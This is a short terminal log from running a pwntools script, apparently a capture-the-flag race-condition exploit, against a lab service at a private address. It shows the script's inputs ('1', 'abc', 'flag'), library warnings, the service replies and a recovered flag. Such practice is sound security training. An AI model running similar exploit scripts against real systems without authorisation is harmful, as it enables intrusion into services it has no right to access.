 root@xx: ~
root@xx:~# python3 race2.py
[+] Opening connection to 172.19.1.132 on port 10002: Done
race2.py:4: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline('1')
race2.py:5: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline('abc')
race2.py:7: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline('1')
race2.py:8: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline('flag')
[*] Switching to interactive mode
input your choice
please you open file
input your choice
please you open file
input your choice
error
flag{7ddb0b6a5fad64d2e95928b5a78d4b64}
$